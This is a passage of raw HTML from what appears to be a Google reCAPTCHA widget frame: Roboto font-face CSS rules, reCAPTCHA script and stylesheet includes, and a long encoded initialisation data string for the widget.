U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6JU3vK4kIz98XfBAxb88Vw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6JU3vK4kIz98XfBAxb88Vw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6JU3vK4kIz98XfBAxb88Vw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKcWcKGY8O7wrwfJcODw65DwpbDuMOUbWMEW8K+w5lGTsK9eGnDncOjwrhiWcOHw4nCvR7CtgkZwoE0wqdcdcKYfMKvERXDlWRIacKswqTDkcKBw6PDssK+w4fDjxDCrHjCjsKcwqXCgcKPw5TCjzbDlcKRBcKfZkPDh8OqwqPDv8OHw6/Cj8OQwpkXY8Kawp1nQzECwrQhwqgpFcKqwrbDt1/Dn8K2w4jCj8OaM19WwoMtwq/CrMKjwp8jCcKwImTDscO3wrTCusOfwoLCsjPDgwjChsO0w5LDpMOswoUawqVmLsOPwpcrwrZMS8O/woQOUMKvw69ZZMKhwoF+w6hRw5/CjArDkBTCo2XCl8OxKcKUw7RWwqzDvcOLI8OcCjEzFcK5fRBpfcOrEsKORsOXGcOCwpPDjUXDhsKGw6nCrDLDqAF2ajPCgDsKw7lVw5Inwo3CvBLDtR3DhMKHD8OkwpZewr7DvsK0w53Dv2pIbsKvMcKZw4rCpsOxHDV2KWbCn24AwqzDkHlcw5vCt1TCsFh7w4M/[base64]/LMKOw5BMCg1wMj3DocKDHmfClsOvEFpnwqTCo11iw5XDisOufcOLw5HCjMOeTGkWEsO3wrI4ZcOVZmA3J8OMw5jCt8Ofw6XCpcKcLcKSwr0oAcKywpvChArDpcOAYHfDiyQlwrtwwrHCssO+wqxFaXvDu8O/Mgx+G3x9wpLDv2dzw5XCncK9SsOPJFhpw4AlCcKhw7nCrcOCwq/CqcOAf0R1NxZdK0cYwqbDuGRSYMOcwqQDwplvAMKNDsKxNcKJw6DDvsKGKcOrwpfCn8KUw74ew4YHw7Q4dcKpfjNdwrjDkMOGworCtcOYwovDtXPCvX/DosOLwqFIwpjCgcKDQMKawpZnXcO7w4DCohMbAMK8wqoMw6UfwpfDjsKhwr9uJMKhTsK2wrLDhzvCmk7DhWRwfQ88F03CisKMEMO8FXpAPnTDlCNdHj0Rw685Y1nDihAOLj/CqDF7wqFKwppwM8Oif8OawoXDo8OpScKHw5cjGhINecKfwoHDoMOywqhIw4k/w5zDlcKpW8OqwrgoVcKowpIBw63CqsOQw7lcDMK5EcOjd8OZw7ZBw7pZw4FFw6TCgjsLw6fCncKpw69VEsKSMC/CpcKoTy/CqGDDjcOtwpXDvDUhw5XCn8OFQsO7cMOEwoIVf2N3w47DtsOrwpYaQVfDgsK1wrnChWgRw5TDt8OzXlLDrMOXKiTCqcOZOSjCrVkQwofDqw/Dr1B7w55NZ8KjBm1ewpHCr8Knw7bDmsKsw7bDpUREGcKTw5LCmsK2HWZ8w7TDjGZhw6nDlnt+w4bCgMO4JX/DnWXCocK/Gm1tw6LCosOrw5cDwq7DgsOywqJawq3Cu8KxFHkCQgNWB8KLw5bDkE8uw6Q/NnzDl8ObNMOXK8O/cilPw4HDkjVmwp7CtzbDhcKxw7sdc8OhwpEhecKCccKnw44/w7bDusK9CzzCoMK5w5/Dr8OGwp7CtcKMdDwYw71/dkPDrMKdwrfCisOGw6TCosOSwq3CtSPDtHYUw6/DqsKiGBVoWQ7DtBNiwrPCj8KKwqvDmlLCh8K7w4lyw4zCqcKFw6ZlQMOYwojDuDTDuzfDiHF/ICzChkYVXQMKwpEye8OESyEmfVbDr8KcwoV8w5Nsw6DDlVfDo07DlMKVwoLCrcKpwowhJMOjV8OvdBFYKMKOw57Cgw9+BQXDuMKsYXPCkcKVwqECw5DCggTCjVLCik3CsE/[base64]/DulBKJ8KUwrvDrMO1w4BOw5hnwqfDtMKVwrnDhMOeMcKSwo7Dm8OXwrMeczfCk8Kuw4rCoMOAMmXDjMOEwofDsMKkPBLDiRwjw613F8K/w73DsSZDw7kFcMOlfVQ/[base64]/wrbDl8KWFD/DmxEfwqfDqQ1GcD/[base64]/w6tBwpPCi0plURnCvMOEOyJ8w4jCtcK2DDpwwpzCo0DCtiw4BA7CgXoUKTTCiE/CvhV7ME3CvMOOw5zCng7CpkUCJ8Obw54mIcKewoxow7fCnsOYEC0ZwqTCsWPCrQvCmzHClFgZR8ORb8KXwpQkw4jDpxpdwoLClcKkw7fCmwDCpgluPi3ClsO+w6E/HkJCL8Kiw77CoBnClTwfUVrDsMKaw7LCiMOKXsO4w6nClw8Lw6FDPFMIIT7DpMOwbMKew4pUw7bCrifChX7Dp2p9U8KmHlsMZmJ/fcOZCcOlw4vCiAnCr8Kkw64cwqzDsirDsMOVecOpLcOjKzZgeGdBw5AsdHDCiMKATnI+w4vCsFljWMKuWmXDkE/DiFMMecKyHRrCgcOQwpjCnyoawoHDoyJKEcO3BkwlUHzCocOywrhPZDXDnMOww67CiMKmw7hWwoDDpcOHwpfDrn3DqMOFwq7DhijDnMKMw6zDs8OFJUfDqcKBLsOEwowRTcK+HsOOS8KlF30hwo8XfsO3K07Dj17DgX/CqcOFZBfDnADCq8OKwqjDiETChsOzwooRLVAbwoNfw74ywrLCtsK0UsOlCMKcLh3CqMK0U8OYSjZLwoDDuMO5wo/Ds8KYw7PDp8Kqw552wqPCsMOSTsOOE8Ozw7BiwqAxwoIAMnDDnsOgdsOuw44sw78xwpcxLHYdw75IwrByK8OYWV1Iwo/[base64]/CkCrClcOiSsO3woLCuxhtDh7DjMOywrLDv3bCiDVjw4cWIE3CpcKcwpYGZ8KtHMO9BwRow4nDqAcYw7pYIW/[base64]/CtX4VQUTDtMO7CEVrwpvCvcKUwr93w4vDlcOJwprCmmhATEk7wokYwqDCrzMmw6A+w6gUw5TDtcOtesKgfsO8wrXCqMKmw53Dv15PwqvDk8OTfl8JaMKrewnDnS7CmnnCu8KMV8Ouw7TDpcO/[base64]/Cr8O3wobDu8OoKg7DrcK8woXChjfDpcKJFMKuw6rCtsKawrHChxQZO8KNKlwvw6F4wpJYwo96w5Jvw7bDgmIzFsOkwoZEw5xABUoLwozDnBrCvsKRw6/CuWPCi8O/[base64]/Cr8OjMcOxUXrDiXZUK8Oswr8Gw77Dl8OoAHhvD3BmwpBYwrRxM8Krw7JAw5fDhnsEwoHDlAg5wpTDnyoHa8Orw5zCiMKmw6nDh3tzJErChcOebTVPIcKALTjCni/Cn8OkeFTDsjY3C3HDlRfCnsOTwp/Dt8OjJjDCtXgWwonDmxwYwrDCtsKIwqJ/[base64]/Dt8K/[base64]/[base64]/DiMOHw5YBQMKbwqAeC2BVa1zDg8KCNsOHY8OgXT1MwqBeCcKqTn5Fwqkzw485w4TDu8OFwrsOXx7DqMKow7rDjx94P096TcKaI2rCpcKjw5xGRsK+JlhMB8KmDcOiwqNiIFwuDcKJbXLDtQLCsMKHw4PCnMO+esOnw4YBw7fDpsKmNyHCv8KuVcOnXQhVVMO/OzHCnAESw5XCvjTDiFLCtyfDlhLCrlRUwo3DpxXCkMObZCINAsKVwptZw5p6w4HDlAEQwqhna8KGSD7CpMKpMsO/YELCrRfDiwwDSHNcX8OaFsKZwosFw4ACRMOuwoTDpzAKHlrCoMKiwp9qf8OpGXLCqcOkwrLCmsKfwqlIwox7Z0BJEwTCowLCpTzDuHnClcK0X8O9VsOIUnDDgMOGYCjDm0VyU1zDpsKtMMOpw4USMF0pR8O2asK6wqI6fMKnw5PDonQGGhnCkh9WwqYKwo/CqFXDph1nw6tpwqfCjF7CqsO+eMKFwrrCuyFCwrLDvH5edsKFVEA7w690w6oVw7h9wo1pZ8OBB8OfcsOifsOsPcO0w4jCqxHCtmDCoMK/[base64]/[base64]/Dr8OlPSHCvUQDD0PDuhZLQTFAZcOlw6N4UMO1VcOYQsOew5ldFsKiwqE3PsK7UcKPO3Y5w5XCosKLdcOTaBMnHMOGacO9wqLClxkIFRFOw40Dwo/Cg8KowpQhV8OgR8KFwrMZwoPCtcOWw4kjYsOXXMKcMkzCkcO2wq8kw5AgB3YnPcKawqA1w7QTwrU1K8KHwokgwpJvEcO/fMK1w5sew6PCsU/[base64]/w7XDmMOYC8Ojw6rCiFcGw4LDlsOYDXDDk8KXw6vCvGsfDn5Pw7VtIMKTDSHClmLDjMKfKsKYKcO9wqTDlyXDo8O/[base64]/wrPDmSLCqXAKwoo4w48WFMKTDnoRwo3CtsOSTCEKw60Hw77DshVFw6zCsFRFWyfCjh1CTcKcw5zCh2FmA8OZcUYBFMOkbCA/w5rCkcKdESTDo8O+wqDDghIqw5DDucOxw4o6w7PDn8O7HcOIVA1cwonCkwPDiEYowoHCrwhGwoTDucOHfHY/a8OhfSsUbGbDnsKwZ8KXwrPDgsKkb1MhwodaDsKUUMKFI8OnPMOLSMOnwqPDqMOeImXCoj0hw47CmcKqc8ODw6ZBw4PDvsObBT9PVMO9wobDqMKZU1c7C8Ocw5JbwpTCtynCgsK/wol1bcKlWMOIA8KdwrrCjcOBf2INw5Euw6JcwpPCjl7DgcKOEMOewrjDpjgmw7JowqFKw45vwrDDjwHCvHzDoihKw7rDvsKWwp7Dn0HDt8OLwr/DpQzCiFjCuHrDisOVRBXDiwTDt8KzwpnDn8KbbcKgAcKLU8OuOcK2wpfCnMOOw5bDiUYFK2deSHARfMK/GsK+w5HDpcOsw5ljwo/DjjEEZMK2Fh9vFsKYSRNIwqJvwrAgN8KJQ8O0E8Kpd8OLH8KFw5IqeX3DmcOvw7EZTcKAwqFLw7/[base64]/[base64]/[base64]/Dj8KuZsO1RsO+XlDDn0/CkcO4YgXCpsOgwrXDgcOREVMxPVQ6w5V6w6dpw5Baw41mNFTCmjDDkz3Chj4QVcOIC3g8wpctwoLDkzXCosKowq9/bsOkZArDpjPClcKwblTCokHCuyoyQMOaS1U8bn7DvcO3w6M4woYfVsO6w53Ct3vDqsKDw51/wrfDqWbCpzo9dE/CtVANDcKsNsK4BcKSfMOwZMOwRH7Cp8KeFMOew6TDuMK5C8KWw79dJnLCjHDDgQbClcOEw7F0HUHChhXCmVZqwol2w7dTw4puYHAMwpI9L8OMwop2woJJNVnCvMO5w6rDuMOVwqI5XSrDhDAoAcKqYsOcw5MRwp7DssOEOcO5w4LDrHXDuxfDv07CnE/Cs8K8GkjCniQtByfCqMO1wp3CoMKgwq3CqMKEwp/DoxpJfj1PwpbCrE1uSCgHO18HQ8OWwq/CuzoKwrTDo2lowoBqQcKQG8KqwrjCusO9QATDrsK+XkQCw4rDkcOjYH4Twp54LsOHwr3DscK0wr8lwoomw4nDncKpR8OhKSZFbsOQwp5UwrXCkcKIEcKUwoPDhhvDs8KTVsO/bcKiwrUswofDhyknw5TDmMOMworDv1/Ds8O0YMKzAGoVYzITJRZtw5ZFZsKoIcO0w6TCpsOHw4vDizDDqMKsLlLCo1DCmsOOwoYuOxEGwr9cw69ZwpfCkcOVw5vDucK5UMOSSVFHw7Vewrh1w4NOw4/DoMKGeDTDrcOQZk3CsGvDiCbDh8KCwqTCgMOHDMKnb8ODwpgSMcOwfMODw40KJ1jDiGTDnMKjw67DhUNDY8Kqw4c7TnoUWAshw6vChmfCpWJyCVvDs2/CisKuw4nDg8O1w53CtkZgwqPDiXnDhcK3w4fDrFlpw7YCAsOGw5LChW0wwoLCu8KMw7guwqrDhmnCq3HDkF/[base64]/CkzZAwqDCtcO0RlrDjzgiMQcKw5BNGMKiRyw/w6hMw4DDhsOZK8K6bsO9YlrDt8KsYz7CicK7J2gWAsOnw7bDjSPDjncfGcKMZkvClMOqXTQXfcKEw6bDl8OwCmV2wqzDoB/[base64]/w4PDn8O7HEQEPR/[base64]/CgcOObMOrIsONw5jDpcKtJRJLKWrCkcOFISrDq8KzH8KpVcK0aX7DunQrw5HDuwvCkAfDpWFYw7rDr8KSwqvDrnh6eMOCw5ojJSwrwqVpw7IZIMOHw6Elwq8gK31Vw41BeMKww5/DncORw4odMcKQw5/CiMObw7AFOjXChcKJYMK3SBXDqg8Hwo3DtRPCsCZSw4/[base64]/cH5QwqvDoFd/wo0Vw7g6JV0kaMKNw4M7w41AW8KBw5g/[base64]/Dk8KPRcO+w74Iw6bDjUzDjcKCKDQrHMOoJsKuA07CvcOAKDIRacOgwrgOT27DqFoUwp9eVsOtCk4BwpzDl13DmMKmw4B0P8KKwq3Cik0kw7t+aMKlEjDCln/Dmn8VNjXCtMOAwqDDiTokOEMIYsOUwp8Fw6sfw43DuFpoe1rCnELDr8OLVHHDscOPwpN3woktwoZtwp5KXsOGcTd3L8K+wrLCrzdAw63DtMK1w6NQQsOKA8OBw51Sw7/[base64]/[base64]/DoHMhwrxaegDDmj7DncOLB3t6eMKhD8KowqnCtF5Tw7rCswzDnD/[base64]/[base64]/CjMKMw49IKHzDucOhGGBbC8OVa8KnfHjCm0/CqsOVw68bEXHChS1CwqAfGcOPSkFPwpfChMOhEMO4wpHCuQV9CcKIUFkAaMKXcjnDmsOdT0fDk8Ktwol6asKHw4zDm8OoM1cpY33DqXsyQ8K5XTbClsO5wqbCkMOCMsKKw4FxTMKaUsKFe0Y4P2/DnSZCwr4swqXDrsOXVsKCdMObUCEoJwHDpjhYwo3DunLDswYecUsFw45iZcK9w5IBBwXCiMOGasK0VcOlHMKzXV9kZhjDt2jDo8OeYsKKe8Ouw6fCn0rCjMOYTBNLK2rCisO4X1INIDUZOcKPwprCjRDCrSDDiDcowrEOwpDDrCPCshVtccKow7bDnWPDnMKgMj/Cvylvw7LDqsKAwol7wpUtVcO/wqXDu8OdBFF9RjLCrCM7w5Y9wr9DW8K5w5bDscOxw7lYwqRyUxVGa1rCnMOvAy/DgMO7AsK0eB/CusK7w6bDm8OVM8ODwr8FXAkIw7bDn8OMWUvCjMO6w4DChsOfwpgXE8KLZ192JklyKMKbLsOKb8OcWmXCmBHDn8K/w7heQg/DscOpw63DuRB/X8Otwqlww58Ww5EHwrzDiVg+aT/DtmjDh8ODXcOSwqVxwpbDhMOHwpTDncO9MnNmYkLDh34Bwp7DogcKDMOXO8Ktw4HDt8O+wr/DmcKxwp8ZWcOqw7jCl8KVW8Kzw6ANacKhw4jCrMOXFsK7NgvCmzPClcOtwoxiIEQiU8KLw5vCtcK1wpl/w5pVw5cEwrZfwoU2w411JMKgAXYBwrLCoMOgwpXCucOfRDczw4PDnsOowqFiWhrCk8OlwpEAR8KbVBhQIMKuCCB0w6ZBM8O4IhNPY8KvwrB2E8Kobz3CsV0aw4Jhwr3DkcO8w5rCq2TCr8OREMK9wr3CmcKZdi/[base64]/dsKFwrPDsMO8wostOsOvZMKrWMOFwr8Ew4R/Q3UhWxnCq8KkOkfDvMOQw75kw6PDqsOuS27DhExywp/ChhAyFGAaIsOhWMKgTTxKw4HCsElww7XCmzV1J8KJMzLDj8O4wrg9woZWwrQow67Cn8ObwrzDpkvCh2Niw6twFsOLUUrDhMOiM8O0BgvDgloXw7LCij7CqsO+w6XCg15ABRDCpMKpw4NIQ8KHwpIdwqLDsj/CgDE1w4MHw5Ezwq/Dvg5ww6kSH8OSfiduUyfDvMODZB/CqMORwr5pw49dw67CrcOiw5Zua8OJw4taf3PDscKNw7N3wq1/[base64]/DmlHCrsKWwp4Iw4teBsO6JsOGDMK2ZcKrBcO8cU3Ch0/CgsO4wr7DqC7Csgkkw4gSannDrMKrw4DDnsO+a0DCnh7DncO1w4PDv3JlecOtwp0Tw7TCjibDtMKhwpEUw7UfWX3CpzUvSyHDqsOBSsK+OMKpwqrCrBIOfMO1woIpwrvCpnwiIcOewpYQw5DCgcOnw7gBwowcH1FHw5hzazzCrsKgwpQLw5jDpxs/wpkcViNvX0vCq3lgwr/CpMKmZsKcBcK8Uh/ChsKaw4/DrcKCw5JKwoZJET7CoxzDoxVmwofDt0slbUTDuFp/f0Iow67DucOow7Jrw77DkMOtLMO4KcK+PMKqP0xwwqLDszjDnjPDpB/CiGLCqcK+B8OieSxgA3ARLsOww5Mcw4d8W8O6wrXDrn9+DxEwwqDCjDs5IjnCoi84worCohoGUcKFasK0woTDi0xKwqAXw4zCncKKwr7CiBEswqtmw4Rgwp7DiDpdw6UYAgBMwrY3C8O/w6jDtlU+w6U+BcOWwo/Cm8Kxw5fCu3lkFHgVSVrCqsKVRhPDvjVlecOaBcOKwpgxw57DscO4B0JAZsKBf8KVc8Osw40QwpHDkcOOBcKdJcOWw5ZqYBprw6YLwr9MVQYQWn/CicK7LWDCicK6w5fCnUzDosKpwqnDjQpTdxEuw6PDn8OEP0RBw5VrMCAiPVzDulY/[base64]/DkiDCtRkRw7TDpgdlXB08fnc6wr88MBQWc0fDn8O1w6nDqzvCkn7DjW3CumksVGZpUMKXwp/DgCAYOcOkw75ZwrnDkcOdw6xYwodDAsOyQMK0PC/CksKZw4MpM8Khw7ZfwrbChgDDr8OyLjbCtg4HfwbCjsOae8KTw6E0w5rDk8O/w7HChMKMO8O+woZKw5rDoyrCt8Ogwp3DjMK8wo5VwqIZQUJUw7MFCcOvCMOTwo4fw7LCucO+w4w6JTXCrcOYw6nCmgXDtcKFNsOOw5PDo8O2w4nDlsKLw4DDhTgxPEUYDcOwRxDDiBbCi3MMVH0/csOewobDtcK1RMOtw685AsOGRcKzwrpwwpFLQsOSw6Iewr7Dv1IGVyABwpHCrS/CpcKiYyvCv8Kuwqxqwo/CtQzCnjwnw7NUHcKdwrUJwqsUFnXCuMKpw7sEwqjDkgDDnVRXGVjDiMOtKQEfwpwkwrBXaAvDgB3DiMK8w4wHw5fDq2wzwrIowqgTEnXDnMKcwoILw5pLwqRbwox8w7xKwp0iQDkhwp/ChwvDmMKDwrjDnBQCQsKNwonDg8KAbw8eNjHCjMKtSSfDpsOsMsOxwq/[base64]/DnsOuwqYzw7HCpD3Dm3bDu2/DtXspICrCjsKZw7dJD8KsF1RSw7NJw6g0wp/CqRQCGsKewpfDjsKSw73DrsKFFMOvBsOHMMOSV8KMIMKbw6vCq8OnSMKIQVY2wozCoMOmRcKdA8O8Gx3Cqi/[base64]/w7bDjEUtwrobwrnCqlPDohvDjxQbYzTCh8OBwrjCj8K7SULCuMOdVg4RM0Q5wpHCocK2YsKiMTLDrcOsX1RvYgg/w7Y/QcKGwr/CpcO9wo46V8K6HzM0wrHCkHhpaMKlw7HCmQwsEik9w4TCm8OuNMOWwqnCnCRVRsOFfmLCsF7DpV4sw5EGKcOnZMKrw6/[base64]/Cpi7DmhEGOcKzKk7CujI1R8Ovwqo2w5EFb8KOQ28Nw4TCtChtcgMFw67Di8KaJBLCi8OfwpvDjcOnw4MEA31jwovCgcK+w7R2GsKgw4HDg8KbL8KHw5LCscK7wqzCtRQVFsK/[base64]/DrcKHw7kOwo8fwp8rw7rCtionfcK4f1hlD8K9w7lHECcAwrvCqyjClCdtw63Dgg3DkV/Cv2pHw79mwqrDn1cIGErCjzXCrMK0w7Jhw55aO8Kyw4DChmHDl8Orwq1hw4fDk8OFw6bCsCDDkMKbwqJGT8OCMSvCk8OkwppbSnIuwpsrSMKswobCgGbCtsKOw6PCkkvDpsKlKw/CsEzChBfCjThULcK/R8K5OsKyfsKZwoNkbcK4UFd/[base64]/CqsO+J8K1QwoxQcO0wo4Zw6VVPcOAPnxzwrnCrWwgIcKYInPDvlHDoMKPw5HCnn5PTMKHBcKFDBjDhcOQESHCvcOZf0jCgcKJT33ClcKKPSXDsQHCnVjDuibDl2fCsR0NwofDr8OqW8Ogw6s7wpFiwoXCh8KMKHtbAXJDw5nDpMKmw5IOwqrCkWfCkjkKHljCqsK/XTjDl8K8A2TDm8KKREnDsWvDrcKMKTDClhvDgMKkwphWXMO1CHdNw7tJwonCrcKdw4lkLxI1w6HDjMKrD8OswrTDvcOYw6sgwrI/[base64]